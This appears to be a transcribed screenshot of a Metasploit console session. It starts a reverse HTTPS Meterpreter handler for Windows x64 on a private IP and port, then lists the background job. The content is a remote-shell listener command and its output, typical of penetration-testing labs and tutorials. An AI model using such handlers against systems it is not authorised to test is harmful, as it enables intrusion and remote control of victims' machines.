 msf6 > handler -p windows/x64/meterpreter/reverse_https -H 192.168.0.105 -P 8080
[*] Payload handler running as background job 0.
msf6 >
j[*] Started HTTPS reverse handler on https://192.168.0.105:8080
msf6 > jobs
Jobs
====
Id  Name                    Payload                              Payload opts
--  ----                    -------                              ------------
0   Exploit: multi/handler  windows/x64/meterpreter/reverse_https  https://192.168.0.105:8080